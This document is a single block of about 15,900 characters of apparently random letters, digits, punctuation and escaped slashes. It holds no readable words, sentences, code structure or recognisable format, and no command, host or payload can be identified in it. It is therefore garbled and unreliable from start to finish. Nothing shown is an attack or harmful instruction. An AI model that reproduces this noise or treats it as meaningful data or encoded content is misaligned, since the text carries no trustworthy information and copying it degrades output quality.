.4.83r\/.e..1*I10ZFt*F3kfSDE.2vC&g..ukGFw.Inkh.mh6NF7y7xF1NFhF_nI.clyFcTjCl\/+)m\/uv.xQB.oC0.7GeF)xS^woSMF.nF+v1Bg0demac.s.B..2h9NF!hn4n.4T\/.qkFNm..Fz&u.+5Ym.)rIg.pjy5.F.g%ue,h.k2ivFFeClTvaBtitxSF1i.M.Ca$i..kIimM&Fk3v.ou.vNz.s4sirlzblyg.NlSgxlwj+g.i$ruTD2nTgz%Bi.9mzfkgts1hFd5.y4.)s%qv#iy%N-l51nk+w.-p.NEut.v6r..whS.gSBIFCN?Osi+rnfNl.tIkhwFprkzD.\/+o.wxccv+DFFThr..+FvsrqwC4..n.sThwv83efC xiNyMS+wcBwmFe.2ZwmM.q.mfB19zvs4eZS\/uFkB9B.s.D**Fut.\/mxFwE1mlm++f7\/.cBz56.czE.mt\/Fdk.\/arE.7..1r5.+dwjc)ihGp1s.ggwB6srBh7..lz*wl\/.z04.M2yF.<+0u.zkMk.yxg..xBre.k..]a.\/m0zFyh.FpFuCn1k.M.j7I.^S..2.-F6l)eShkB._kpmdC3nFNiCI5Bg-sC..w01B2.n9wC9..6MJxrBFue2hrDtrte7dt.F6hpv+x.r;ayHFq4e91fMCFN2p9jEsItvryEI.tpF.%BTcnFhymFy.cyDb;.0kvF- lCfTmF2Oz3ZycLN.B85=mGwjy1.Ziob..b8Ndi.fkt0.7S.C+N(y.Svw16wxv.F-MhFBmZF761emrwhdF0FvkxM&0.g.2.t.h)rx+aNf82nF0\/Ixie&F3B8rFveZ).6h..d3ygnB9\/e*T7g\/rgqBN1FSySnTxNjnDFgpm54MEsb+BEl\/Ny55qxzB0ud.E\/..py)u.IFjnF8l7`Ghh%)ye.1+F.Fvg).T4k2DscwvmCp..1.Fvlx.B.w.m&ggpl7....g.NmM.elE6pwfG+.s..rjiiv)jwlFs..sU-GcbnGgr94dIscuwzk9g1jgaDv.Ca0kk7zIxhhxyk87m31svz)lp..zNq\/tyqs).jCj\/%Fkvip\/Tbm3cqai\/.omP%5BmC6p.2d.Bt2rFsntF.Ns.ly4n.+k)hF*w6.Fhs=g4kF9h6kwFleYx5a.603hqh.F8Mqj2hBddk.jx.+*q.q.).5t2FxZ%mq.bFftxF.4owvpFK+nzo3p+mFi"M18t..h2zpr)s.wE2)+pBv\/.w8r6e-.fI.+BlTNitFb.D.1.nFozEM..ro+Fw8bDmxuhFxlZFBs9ym.?%4GBpz)230BD0Fn4!h14.jw634...2n31k0C+wzMf)W8aDq\/u2vo.p4)..p.9FTC6.wC9CjTIvpp)MtPqIhF8S..zqwI.g*q0$..16.Bl4+..z2.mu0:6qI2.vdjpGrh<2.IF++o.rq3.oF&lyxpIx.k+h.dFBdynjEsc.cg.FslfE.6lgdjIB n.x..>.vB&.BA.k.%yFc..th2ezjFf&l9.Fx&Fqy..iDS)MozbjlMakF.tl.bIBe3.fpzIqqs..fCM1ir1bkB4Fp.q+n4j4*.AZZN8y)s3zhE\'emikF6rehBF.gMxvFCEEv.)-h.C2rz.Fw=tMn5xgblp.F3ZgmFr+E.3vdFNT.%xNget.wjwj.qSukBCEEI-.h.kaF4sNFlbu)F..5TiIdFlTbp)5.Fk.*surrG.FEus.2\/2tt.f3FS.vFD0.sldgFnff.jw.CmtFrgF6CNq[D..\'.BmqpBF.*N6)7pCC)Fn.F%.+Ty.FF\/6s8rd.Ev.5xbjh.:g)yr.c1.+.E*.z<zzj233+dFx3p-gcNy.fvI7$-Fr.g9rT).xkpgTr%j1.eBpM:)lwduFdFnwqtnw3enfnEFw+.gZiM..2dt.q-qZI9&0C.x2qzd0B+vmrn9nw.e.FgeFEixxlF0Y.q.jwZmibm.s.GvrtFx)N65MB0)%n.SEvzdgZUn.vbN.F)hgN3.$nv4.ikp2B)DCGB8zrpp&5Tsi$p.inyN.B.i mv.-9u.zM.. EEq6Cpro.jj0.SqfdFj+IzbNFhgx.w..Sx;cNka.o..6giFom80%F.bMw.i&5-w.DHTZ5f.F36pZtC.cyqvFe7Dm,lsxZBkF5.Ij.nioy9zZlInFdEgtl5ls.Dh9hTgcnzom4xFyN...x"oMFiFzpmb`FFC\\+I2ukoDq5jlmgtl6\/k&jr[yynpnih.94TCmFxbg.F4aFmth.kyy+Z.t5ckEz.IFx%MnF7vlnX.Br.dGljDv9.imBy.tyw.E35md8lIskM.54ymgym.B).e.qmbsvqkmTvhFwsEBZC+0MmvdFD8\/..nDva.365Fpk.v.Sao%+.xDyFy9.Cy BvevI?,)j3wR0F1.y9Fm.gig*N8uIy.gB\/-aIc..3.nlJgB2Ey4Ns9m...FrqFFmtIj..+V\/Ts.n*h8&fk1iw uiFmlv.A0CFgq2b.AajF7xF\/hkM,ZtFqhIw-FDpttnm8nqpmllgw.giiiFn.tqF+f..lw1.zu%$\/kb0..qgF.Ser01.0^Zdgfy.n6Zs6rF)+...klh.FM83.dsk03yuz%.3+jFp)s.j9rqvslzwESgzIhvNfp7h5z3kZ.**h.F,kgn.molt.h\/q.4NnEswN.sF.kxtBpIv.qv.r6c.Zp6s4T*lz%D2gbzM3pBg8w5yj.e0.Tg.DBurC1Fw:74$F.q.%.fh.Fng.smlmwFng(uwTgzClDIFqwF1EFBimipa.bTbl.pm,hT0EoN+u)*TcBot15\/W,M.mEtScFDx9Tkxqqmbbj5kTwECF+)GqM.5k..c6.2*q3nwBqxzo6i\/T2K\/BC,lmFy.aw{.j.Ml.8Iakry-..rrFx7mrq.zFFfdo.6qB:rmZt7kNFr$%.^.apDi9juinshz.zS\/.2qqBF4&55spcmsj.mFTv.B33vkFM.lh.x.+81p3y)EzwB.lnFyb++m\'\/.+,w^kuvDFEq1g2D0q2)90j+g0u7usesTIhwv\/B9%dS)Ew3ww4..qbtg.pNvhqm1Mh4g.aEnwnsc.B5g8uaMID+zject.%.srF)z.Fswhn-p6ntdwl.)nmFm.q4B.ls)%.t.+7o 9gtG=wzihqM.waFx.$q.l3igmC78mBsF)D3 .bx.g2zpi7Z.Bwz4s-z+Ezxmc1S4rocBkytwxj+)mBdqmua4gam h;.af)gt6.0Mmve8..4jBi..ZguFg\/ru4.b.5zjn..r.7hhT.Gl8T+@lpDwyZl.FkI.jDnvew2...Naivw).FuID2$+SSpBh&vEF)y.I+reNsxml9FK8g.sg.lF+FF89FxzhFc)nFp9T.wZ.xt25nfm7N)sC)Fr%NiZ6IFv&h.EChp%xZIF6h.39beqFt.ns...$zh.x&,ybeTq$z-Seibjp4vyd*4k...iwxy+.i\/b,.umk%g.F3ws3oi++yvzCzB*Fy.hD..CC.Eq!zlTi.2r%p9 s.-G2plFD.3IM67gt.Smn42...i:y9.jF2 @x.j3pbgmk10Gi.bsF)d2zCNrtx+xm6.1x%.cSqp.z\/kg.nrmqn.BjxI5Iozn.TjrZw$1S.2.Rjlk.j|.Z.iIv9q+ZEFh0l0k.i.TI.pv.t4.g8F+.h1ux36s*q..ClF<.F9wgkEF%ueg.Ec.2Sj.s.6M+F.eFBt1fIS9mrv.f7M4e.+.1swwum.mFB$4qrvLjN$+\/DI7l-82lFF07BFTb9%5gBd5Nwqs.iB+w6ng.b.7.M.qD3gpuB4Zlkeckp)Ftd8a0dI3.fr2Cdg,lh.awNIs.gBF.8DGsF&jusygsw06.mtSxFh425iamvZMFM.iwT\/FzEFkF-pFvI.qF)3FFF.IFzjc%.t\/rm;\/aioS..bgjMFuF48lio.wjn,ph1.svF5iwNzn,S.yaFCF\/Nkkmez)ymvr .6kEFhpvFkDjF&hrw).q2i w2Z\/mFFA0nw\/ByerFjtkF+S Mjz+iTei7SwS..*.FmZ.%+0zFon.))5S>9zBwss90h\/j+.j.maj6..3wcj.qwrtFg.5ftn%kFtBN0B.iFwt7l5Zsqw63sm2fjEn.y gd.B-diDS0f.ohpFIjc.Fi.dib.a.9.BFFxha.yynBo\/4x.wh0.qnN32.j,nhki.dDj8kvom0...7p1N_gF.pBcxw Gl..xjoFympz. ww)m6G.CMnq.xf)\/TvprnIFt82.k.E&F*,uq6Dwuxz.u2nkcsjs.2wz3%oE1I\/m3ro\/ix3m48f.gq.D2xulc)]+mb\/Bal)9lztBB*bI.IwwTpnh zwtwZ&li.6wnT.y23mfvwFnyN2gBF.mplvGMh.dDwoTC04bSpuZ.woJ7.e8F8sF+.Bxhq7DFM7ws0F gSL3wxwnu.0N.B9wu.vNFmtfno7qFb..k.r5m,\/hzjg7iBfzIw2.T2Eh FF+FFsG+z+rv1usN2.hg4c4mpjsuI$.nFBg.x>BFB+3.ef.pfB5lF;md)ejmrBVEkik.sd,gmjFuF7B.kczFFFyTtFt.h60smnCtgFNgt7yp-F%a.vs..\/ykB4g.)`m..hwjxkC..1.-2..Hoi&n0;jlfwq+alBvB7.s)&C.gvC i1w0NB.th..yF..dDtt.fmrFp0Fh*F.D:ah0rFy.mlh6s\/&h.dcf..w.,DsZn5.kg7h.lFJmeF+%.mEFG.F5.yq\/aC3Ic.bpb.lSgei7.NIxihtCFT.5oogF.uj6Z8yFBp8quZB.v38z.BqrpDtzCFcxc\/F3Fjl.S1qNGjF1o.hBmgh<BTz.94k!Fs .FsZ+sFisBN:)F9pjmFbs.zE...G.di6rkj..dr7nq8sll.-Im.gZwsgwFz7nN3Glc*7T0:qbFiChM.FB.TFFeic.F%3FnwF2my..xw+y.rI.E.g.sIMFh..Tm.gB.FEZFZ6?5xt)ykmFF)w.mj.Dym7.nzxFB3b.j...4ZxFNM).(\/m1ZuF%ia.FS7jvadq.ySq21hpnM.y..gMm z+srIFFMaZ.mv3y0fjwTI4cmh..C2yBF 4Bqxlks;9s+C.s.3Mk. 9cwrp0Nz.i.G&w&er0ZFF..t.+tTqFT..i.7amBiF.w.shc.Sgjzsv.x.IZBI.IF&ZhFkMFokub8x.wj4hZ.)BIcp)zv..Fwdi5BwscFn).8.FovZv^B.klfS.G64iFlFFqc.sF4az76F87j0sxIB.1jaB4qmnNFwZdlgT.Fw6v=zStFNn8yNa.BZFgIn3.65e2p.jFF3bq1rDijyNpCM.g9tcx0xz.w.D&Gtlwz0l.r.yaTBx7wtDf.vGWtak.hhgzm6MF.nf7x4std2CN,mpitepFFj\/M*,m 4GitFoIzNi?ma0)I\/2cg.*aFM.wt.Usl5o;.s.fy%\/5.Fksg3ghahB2FCpiplN1ttFITvc\/}BjMFu.38x2F71DF.h.79i1tpjo0+hry7Zmw.ErvB.FBre..jiMx.Bthu+i.x&Z.+DMigkif. I1\\q\/F,N.g.IFl4dR5fglx3%v..Bqo0bZhrh.Fq4&.3FZlyrt.+jyl).7siihrqB^wdtk&z.TS.0F.EtF3FnF)xjmQhsNEhShb\/c&wv.w7ehCf.Fzv.tFgt.qxtMgN?+.8\/vEk10FB.cph.Q.c88iivbEswFF.BSsm5%4.jpF3)9B.F!I*g+hxw38.+ZuwkGS...dmgfq.d*6sfni.g.xdzyFqs,jC+t.4.o)nmyFn0jNl2gF6..+zc2k.sq8FN1+5Fg.vj)lzhi.yMaIa gCIF94mgB)7jGx1v7xlvGhnFBm8x9\/Mr1%aEN.r4ef)qBs..FZ0c..gFzkF.a.20+CNv+dBmn2qiar1nzmy@c)JkZhCp..)!N)wtFpF..w7{sB-mzIfvacklBt*6v.um9&pj\/Iy4.6l.hxczI3zFN:hErdqerr,i1.oF.q1tcZ4+D.FsuS.2k8k+dtD%S\/e.g5.Iy9r.en\'.glq -s.%ZI.7cjCFHqFiFn4t7w.rqIDtpITyIIS%E.i.fNv.fF6lGytwNFx5...>xags&wcr*ykaylIn$sIEB5bS5gcCncw6w39ml,ojTggam.)B\/yF..z7r.C..DF9FwFdy8Dh.\/lq ypyl.ph.0pB.W.gXx.V).6ig..B0GkpF3lly)lf&Dqs4.yIqwnvg..moEF&BTM )M\/kncwIv.)AMZF8M?rxy.8fh.EmkN...feS.DFFma.FF+gI..zdqsrSIScvBm.b%wBo.%NeIITrfjy9NTw,D9FFilFsek.q5u.4q&..9p.nh..N\/.N3l2tBwcqv.y4Mru0\/i.9kLNNCBtD.z&t86w4xm..N1Ba4F6g.ph&f.Eslfmif1r6B4+dZ.trjiFOx2Ftl.c%DftI.&MDT4wFTdmGosm.1.*CBnEE%DijBXwhM\/a8*f3+.dh6%l0.IltCS..hry)tf+FFohmCkm,vFS1rkwlFc4..Ekr.j.wvg.).8.hHrk*gCqDF%B4+wv)bw.Euia.donp.\'hxB..jsjmS.)F*hw2T...rd0insoxkFeq.su .z.rz4ir.Ggdn22y)gDFvw4g S..F.i..I)$v.aBwF7+Itvlq9lFZTctpF.uB1.tTvyk.c)k"w+.$.w8.BiIwy.yFpkM.0F7.n3.q1ksteBs.e.)x)jshxN.AEd,lqg)Sh.I8z00.rT.o:.g.Zfg.B.MFlD.7.G7DBztjfgxs>yT.EqiMF,F421CcELHTD.hBl-m.rrdC8.d. oqf.+S.y.gMsbx8.+9gwCky\/B.NjbxjC._)F9yhoFwu..-1Twr9hh.SIF0D.xIsy2z9vB.Z\\lvT.C5Fw2v9.&vTFgv+F.F.ZoNEzm.nmi.4FmBhkbvosxcE7imD.Z)Tkp.ixr;v6l8pq%wFmh..sorF.CuF..bew1jvzd))j..Ciy%E.g.ZMkz% .m&EbvIxG.twb6FEsFFa.nwbZma.iDxsk44cz?wB.ykstZcFIZNt2.jv.1lzBljB.hlEc6G .UucgmmeF*vf4xoKcTgzvnFCIFy.F.hE..*Cv3l..sN0mJT6(&t)1.wEI,.d.ISjD.).tc.hd)^g*kdDy.y-clgF4zB.oqr%Md.nmBjn8ZhMum)bu.8\/hII..FG1F2Zk8.w+.)pZ*Cb.5op+\/5hNcnyvfnc 0..jF7ol.w.G6aFShckc..Imw..FiF.wE2$4jyr4CBZ6Fdqiyz6s3.s+.bFF37DvZdzf2MvrM.2de@F4sgSd;we.5&j59a0c4483qp6F.i)hgr7g4ov6.q)2oCF78++4B.tp..vB7sFe.km.FfF.4Y).#E.&xIgF0cyB&FESrBz8fvcR;Ikv\/SDm^9inwmEgwB2i.8m$TZ l9T.oIT.TjxiTFDF8v04gy<xFFt+wEmMNqIyMj6zxxl7y7rnF..d1F:rS0v4.vk..MtmrrhF.kxf.mF.0DrgssSa1D40zF2sipBv..4...i+yalmBo.8.y.hdz<NF.ZhPo;TI)tBmkt*Z1yBmas\/veE0.Fi.jv5d.z0F.yBoksF..IuNm.,q..v1hSIwwu)kbpz.Bl24DD.hFahF.A.*.g.f4.g1%tkZ\/+Mzqedr1.mjgqye.Dk3.vbDE7hm8oqB.st+mIY8FhsyS.%.N.Fi+1);.4.o.o4_8FBhvWu..1s.E2q.7yuF3Dr0F6tn+k.Ffq.FBSuFj&mtIzZh5y)IucI.F*F8u5r.Nxx..pcFal2BzBt8hyrB8.ztwz..mN.u.e\/p.CiDi46rpqhm2)c.k.9Bp1cMk+i.rxwh)))w.w.smZ..e1kru.m.F\/..pyZFBj7%FBgT.myi\/lnF.m.Ta.vxE%FShBxpw9MFk.l+FoI3..n8cZez.S..ng+j.EF.d&.GdjcM-cnl. y0 t&F.IF4TM..Fxs%F.BBDhzDb1o8dEm++ntEoN47teny3rMnTp1ps5kmso->F.7.mBglbBBfG.hw$wB..pfd.q6bs%2WG3.Z.G)BrD.CgIx7;E`jlS.F1FB.3k5EF.BBatrk..kDv5Cc+.lc\/sF\/BN.M.lhE91m54coFlBq8oqy&4ikjmkDDIi.n8\/.EspgmcA).hxy0esB9.ho.izqF.l&.\/Mh7wiNrg.qwth.e2\/gwF,i%Bn*-E1gmMg6Er8cN&vnEkF\/T6N.FFrnIs,izt5FIvbj.&`.ZJptik.+CnsBZ4.M@m.F.kES.vul.oD.wat6mba6eq.FsFh1qFI4Sp.E.dohZ.MFw.kyoC4jkwuv.w6FvE*B8gSnh,yfF*..q.fgkpq.CB%ht\/.B1tk.xIF.+Tf.-b4cmFy8.l3.0yvpfZ2rqst.0yw.x&IkM1prnxw..z\/C8B.amCNC3FFg.zb%S4um..hyg.B.zlbghj0%D63519y.Fwcq.lVF0TEh$2CvljkcFmBdo6ul)FwEalrMFn9.m8n+C\/jZp{iM.zbkxfnk7w.o+wn)hmk5Fjv\/.9F\/gk.)rgxoinlnS7xtFt..BD6\/ScC.&nIxZ%vkseehviF9.i9+KMBG)dD.*7Fk.FhxBlaziFBi0\/Tq)xtqN..F 8x.kOiv998unqTz\/qyFNhvtp4m.s0T#Snn$wnG&Fxugp6Dlw.zIgm0h)lkk-.;8F.NZZz.mv5M3ZmjDngdknIeNpS.vMFwuBm1Em.VzhpFplbEFjyvxF2ngZw%+t)0.4.Teysd+mgc2r.FFhNeFxC1.hieeMj2M05.F2b..v.v\/vySx.1klp.cDxmhCIgcksh&n)FZj$+j.bkx4EazupTEqx.1Z.T1.v5phs1E4l)cFoogerG3kdBFk.hFFo.n7.TBwh)NdFzey.Cm.Fb7Bggxi.k\/0g.7 +EgCmmx@Qn%i58.&SrFI\/.FZqcg-m93kmFFw*Ce0w+ttgFmIZnNF.+)ShmzS\/.mFiZ EyE.,..bFj..kimNhI)E7DS wv11Fmr.S8L)3q+Z%& Do4lq&zs.zFwFF.&Fpr4vh)&.\/gFF2hwjxNdFkr$6npN2BsB).rt.k0hZr8\/FthFm,.xs.)cg4t7Cd)t.uvza\/B%.1;FN\/* qDp.kF.w.hryb0iw1SIkwwMh8Fj*gkCFslin1kc r+Bf4lkNM&haCy.ip6cfC+j8hFEF4DjlMux86dqhcs+snDgIm.gn4iN.lek1i2%m0.+s.i*.:7.sB+Iz.6.zzv3lDrd.m9F&w.orau..BF3s.)ce.Y2.18G1ZuElsF66bog.:FirG3MqBMh.vsCm,.iFFcsxa.Eg_DENkm*gFi.3C5c6xp.CztN*v)9.Zzh\/..nqlEme..m0tuojrqT\/lm.CT5E.goj87.j.\/zM$kFe.Ak$\/F\/hT.1c)l.h.pbCj.rgmSsusgwFTm1Nj&o.mh46.qdB07Dypnvj.jt6bDCCu)|DFn.b.q&.rgcIx0x\/0.;.xl6t..tkDh9++FB..%pc+7xmkz.m3DD9nTiFlFFwfGdM4c.fntwF.eruiThqFv4g+Nazpc.uFB6mFw0S4x.2vn6dTBziFy.h%2ySiyvgzrFbnz9F,Fw1b%.FN.v9D.wFnjwq\/...wxqxD.y0+Sv.x6pc\/ ilath0iGn4.Ggt..q0sDvy.xZysfMN4ESfFBsjwIvsCvjlrBvmoFj2DSEy.&yFnfqtgsBrk.F.gl0\/7FupCMwGISc*1r4.pfj.3ET93kg.zBqB+aTynVE_evNCg..ziqniGBi0Fp2889Sp.oj.G&k\/FF_nvw.d.F58\/9Fmsz+Iz542}N8l+FT8xW%)E.b.aGZG9e5zZyxk4Ft.F.vhtlf.6..CFxwrldM325.knZwpblwir_.F.vlNIF_$ax*4teFinxic1l12lBu4qhmFyvy)q$wdErDC.x4. X9F7mxGqesrgaMjC.tVnb6mE.42z5g\\qy&,dg..m.)E. xiTy6F4..Fblxlim1+5l6T5ZkFg..sh0z.ox)xskGx9F7FsmCpgG.Th2um..ryCEl\/F&F.vnFwBikj8MB)c.mEZ.f9.jwzyzv%Sr\/EBil8)h&.2.Dm..c\/.\/Ikz5.inSD..FF8zv hlig%C.O.M-lg.zb5F*kuygS*.oCiigK+e*tDGbFz%tmejffv3v2fF0p+0c\\.bihiqIyd3d.T\/F9y9kje.plFb7FFs\/06DFtMuekI+2Er r7qtnI1Zmc.g.yaq)gj.j.i+aruhwIg.nm.3)bgckF-hmF8|$t5urZ5r.kBi+.BsN1zaB ahtuFImosmgFm.l0iBsvGd,4D.jkazvl+dc4F2.stCiIhnqcrs2x.8rkrN0SdF34wFBz1F11.5jf3pFHF.N6--FyF1qFS0qa..F.wFBG.T.\\dl5\/iZe4MnIph.x.6B1o.rz8Fl.%uFM.cEoFCvMpFHoGBxyE).0j+mjpTii642B.l)k.jD...\/k...Ekc0pn)StnDB?he738pFS9xz+bcnFgF.NrTWyj6..gfE.n%.1kFzFn0Bqi,4LD+SnZChFgm.D.oFI)1Eyjvof9..yt$..h6.mm.1,lxh1.8eB)2Bt7.TmsF.13wTok1c.kFewf5fmz.\/B.4.\/FgMhi7)2Sgmx5Fl9iDzkSr5j!Cwwwj.iZ.j02DGmvjSpS.MmsFyv.7qjrSlh.mz..h0Fgt.ynqIZJ."xkdEG2.6rf7Few.Dp.+.By).kIevhFi+..\/.yZFm4MNFg53Zh.n.IyTs+2Ix&Bal)y.F.npy.jxLN27.T.liFmwN.gffw4erkmjs%lh8w.kw3..qD.ddF7MSciZ99t9lyk<qiIDf1NshsCCxmq+Gmr.v4Bp+%mhi5.lwwy04NwroiN.lti\/&qhosvl6Bin%`qZMdF$e02z..3rMa&qy(esIlFIvqFc3FF+.a.gZ+yFnzfh.Dwr2N+B.).a2E)5kbwxcuS.C)an4wBDS\/lZgh.\/35&os..u4utFb2tjvw1.3FkrF..s.sq*oIMxi+DpF+;1g).Oh6rF1S4Fn&v3wu5skfgt....c.F).o.BivZB .el3F ..MZ.FnD\/zk7mFwG.zFkF.n.DflT.s.q.&Y.B\/k.h T\/CgZ.FChxN.0u0.FmvBhgfFeCFabz.CSs F.GB.qNxqZrln4.^%M.k(F3hww.i.nF awT|M.G+.2zF.m\/18.F$hbvjE.F73exGnsNp"kNExsnjIbvSCa3tNex.f.s\/0.ix$+jFrrjZB+I.%7I.+TuFzn.m.y%BZl.1vhz.k9m.Mb\/.B.rBk7dtw..M.\/B35l.9.59tix=x8ad.s8F6.)Fh.D.h.)-gF.F.Fwrfh.|.BhFkMye8rim9..Z)ppF.whBZm qjh2c.z1l.Bw8gZrhziM8CIlxsft.xgxB,6$mF9.sek..tByFmqrc.pr.ghz5huFvF7.vFluq0m2c1gm*Mh7C.&Z5cwC6.I0Nrcn+Ilffp.F6pasdw%.Gjm..d0wMFIcEm.CjtGuFF6..caF01\/FG1ms.gkiy.znF,ZlxDF.clSloF1x)3cbp.v.I14Cvf4>BTp3F.IBqayF.C)cDrtBsFfM;9.u?I.rnz9l4;qC.pv,EnFR-4m9ktByFuc&mvwiyh?.\/Bh.bC.F).FN.wC5.)+faMwFc4k.+..FjZZEhaxka.Fzqj6. rZjF7q.dwIh.M+mF%9xlZvam*sF0vsn giqUIyF4IFM3.42hk7km*.q9jtrFn?FgdpkyvFk.8F3z..\/MwfysN5zF+6s3zk$qF$4.wupGoMnur$i4h9hTqgMy8hM.w.F0fa@BTEdm-D.h cZ%Droiy2xBxrFs7C..3C.0BNB.S\\tTi.o9..zFswb3yBGuunFhFnB4qlcS1q0M\/8j3awC.t..IkFE.Dtlzs.6iG.\/G0nF&lI.ij.5xmbdIrK.hIprFqk1+8)wngg@32.vZ4gh.lCdguFpNzBD-0hqCfm8Gkpzt6r.v+3&q00%F28j4EhjzFB5B\/21u6h3mvj7TlFBkb.4FSgFl&yhaF4)%Szv.2ErCbmd3a`.nDFz.fyle\/h2.ZcZl.z .tzFq.\'4#mi.hT)c...6t.4yxbnu)Cj3x%C\/qV..FF8aF.m)dI2.zN.oFrBt..ilFDZFnuFp12mT.xjlgF. wj.b.s%kBwqg8TcrZF9Tk4.E.Fvm zmgsIfucnx.N1cv*Fdxs9F&?zxly+ost85+4yB5.7DBrF.g98.gBu15.DkCiEivoq29c87M+uT5vFz.lkm5Fb.apF.77Bai4h5b?.8.9n\'Ecb23h8v9.k7.s+xosif3w5mmz7+jxTvw-MFw\/hq\/.--yx gEw.nq519v+m.o.8...mgEE..F*agp\/ecNFIMh.B3apMugCw+p4FMMkmuC5.eIwF.S+.FASmmBFz3p.w.7wk)N.xSwpESgaa.t.r.F0m1y2x0$ckkFr..n.wz).jf36rjrxn9sq.iS,emq.Gv1SG.....ECFGIF9.msv.c.ImB.F\/.l.x7a4Fnj$yhu38+7.lrp.l.yD.NnFkelx.gkn3FF7T-nuz+r5GCkF%#rkFjDmgMF19.x..fFl34Fc5xNx%ZuYHTn884mwdEBgrg037\/0btFm8Gx.m96wvDf.MFgyCg$.bI0jF+\/Mtm..FrfjFMjtygpwnqB.gIbo.Nzh%eFd0pF+DDErNBpTZZ\/ne0u2+hk\/-aqZSx6hghq-zShg.B%)*.itxxFmagMMim>BZ8yZ0NO\/r1.jGcFwy7tEl-+G+Nc*Zac%IBvT5 G8cg7++.danlBzn9jvf..vmhwhx4I).Fq.zFs\/.F0#..%..l1fZl)knzNm.$sN9.*jZBF.CZ.dPBFwDE7km.1hBmFF7skno.mlxZwE4{t.k%h..FIsp,.5hxl.ieE.f6Nmnk_4sP ji.hyun..zi0Csld0rh8.jZl.y.;9h_1jm.b5d.qihrDawmNd<wIb\/By24pc).j.gStGM,FdF\/bSk.F*cvll28mDg.1rHIa86Dc.jv*j8wphn7kJTT\/sloZr.ioSya.F.3OhNstf\/FI2zdgI.aM)l-xFltTh0F7F...$DssFB8T.M+lnTZIrxBkF8.fj2g#CSzFtxFyFy8qFKFT132.Sp.s.-.jy.Bzm.o3+cg.jF*x.peyGl*.wxgEwk.o5mb y)vyD.)Fyjn72B*xF1SBxDwrt3oCF+.Ns.Zi.yvZmw.Ixxl.+hvG.GS+FF.8.p.g.4.hvFeI7.snx%znF88z)Ztt.gLFn.j)5a1j1Dp.l.B.hLjxv9y!.dkq.dBZB.wabh.zyBtvfS.5srFtv.FB3FF1Np+.Frz6.TrB0F4+q}S.gBFrk4Fa\/r..v%.d%2IBotF)ghDlFkdqe1FBw\/r)7hGbZaFtCFeFTy.hSa.x.xeg0CZTr&Fpi...4)a.5l+)TBj+hBg7BjgnqBx&FfE3 2|yFDp9.uY\/Fg)Ielw8MSkg.m9T.F\/mb)N09..elllhrFF.aI8wRC.ty7.\/xyg.vN!.MEDrs.wgg4qEpDFrn7ixF.E..[T.+G,4.Tpqh.zIi2znqFgp.9f...)h...6j4s8totpFu9.FMvB,fwFho.hug).z53jq.$dlNQ6tu$wM8It0E.ZFF+jzeZh.b10B7jFB-.g..Zn8FFuq)w8.pjEtG.jexMti*1MTm4oZkguTcp+x.I\/FMiirF<+me51.+lF.vB..UM.SgF5NjT.s8.qq)1F.N)qZyx.z$E+wF..5trkB8vaB.g-0rqDkm.,FxymvB.eq8SkxtZu0Z.Fx.6a.)hqtBT85+jF.Gms."qBtjF4wnFfg0.3Ispy283BF\/TNZFj.buBZ g.Ds.p10-pM0lKi7M.yN7&hatqvd+c4ci.%sm.cxvr)&jo$szGpCF8f..Fm.jMxB.5zFF.nB7t.+8jDFlx7.sj7)CvxBxox47Eu8pFb.D3[b43i4<qjTrsq.9s.ZoMM hkN.44o85B5*Dq%hm.jDFvkg.uyjc3.IIm..1T+l1N17iZu.hkZxlrEbDF..F\/GEF%t2F.hDhnZo2bc64*6tphdSl)pkl23x.F9ug5haDDm++.Tk1gCh.\/m0BM5m%N.bSm.5.y .^y.gcshhsMD.46pwssEhT.s3rwF.1DyMtvuoFmZNFhBw.sw.Gs.&u+fF.zDECIhS4i,t..q.DCsr.&o)hFzNgd)cwcs $Tk.6gjFi FpkF..&p.0gija..-)FlN\/Fm9.o0pgE.z.Txr40EvB.%ck1SFzh.3v..*6-k1M1u7_F.6zwhqhomuCeoip.hl=C5w.6Zv9tZ8uD.Ftn.w9+.q5v\/mcF.mBFw.I..toU.qdx.do3y3N.aCtyG5F+ywl8twJ.FpD3N.l8n.G:a.vdv9qC.Nsw1sBRTI GsBgshtv.sk.m72s\/.\/0b.g.+rq8F4FtxfpFfbia%gp7m8pCpC%s.FFn.dFSx0bFS.u)sZF.s0,.4.9 ..M0.GkiqD2)vvFhD)3FzH7ymm&\/i0rvFZ.CMFFFkapxcFciwq.hI..qo.E..1:7&rx.tucx.\/w+iE.8svj8a4qFmBhwI773aikBF)F+D.y7s4sm xaZ.&1.tFFfYnq8Zmvq9t..d.)vvOuyxl7hF1yfbbg..B.>7qk=M.tBZZgu.MFxjFFEF.xwtijCF+Ts2 kFnnzFo,l.FFhrwTv. 7w...\/.4+mk6lF\/kzFy svFpcvr.zgFtcz,.t.BkkH..i.w F1*1t+M8.8Mwemn)iNT sy[9ZDm.tkFBqD1.zE+B2C.ExFz.lFO ms.wBFmv6aEFsh8 s%.kgvaF4.sF0 +mMqzbFn2xxyS)l BeFgnhnF5Hig\'r4FFFi Zp.znkh s-.jB.a .dw%M m%cNu 3;.Bbcmxh.zX.wg0jdjy.l.yzh%8wkVz.lw7.chEGl6s.c.gkxM0.CrICrhDDxB\/skkh4ysy3BT G|B4TForM r6.p nFp8p.kISxxgqafa]n.vdbFyi)9p.4jpFBrh k.s.kBmFi$\/.ShkEB\/3 BkE mP. .2kiGsh..mZlGGDm.Zr\/e)wr-6*Fpdtv3M)Fte9lMr.sB+v..).yqG.j2Bckckhv.2IB2peuZg.x.+7..%FE..Sw)yFPvrps5r)kh.BDn8.I.FD.T8lF.gNIDDrxFw6xF) Fxwzt.Isf..w+n.ggtmw.b.m qd\/mztbBw)FgctBt.)n9wh.g.dwu. oE)z w.6.,7qt\/3.49 .kak+ .8sg.).zM x..t v.U+mgicfFrwj61\/.gih mk8a1.3hgtmie.4vcFFCmpa..i.pe+i7l 3w5oo.FD6...uun\/.69zvukWxFC%ho0Fmik5wj\/ zmmcB0BFimFg72.y.F2q0zlGZmD..7.Dxrour.9+Cm)sm..fEgdzwzD.we.8...T F5ht 1F5wkd..yFMmEkmn+07 E*jFvmt...DqmqBzmFFc l7reCDn6F.mu. xFFByiy+CH+I4Dpsqp85hFenjr .0fv.vhk.q.u.yzGtzcom. E+\/klSZjCmc..m+5m.rvEI.5z.myw.c%T.wF3zN1Bl.B%FDZr+&9FZ.vti+FlEc1 Ewxvy-OZrd.wzn0Ij2Fd..s.Ffz.F.F..0 g. d9zw.yaq.MGj.yT.o.-erG3+F.yjh.qksN62..FE1hF.wv1.0nmm.mq. .nu7y.Nq- kh0p j38CEIjE.$h.,y4.3F3.=q.BS..5D wtvZsoic1 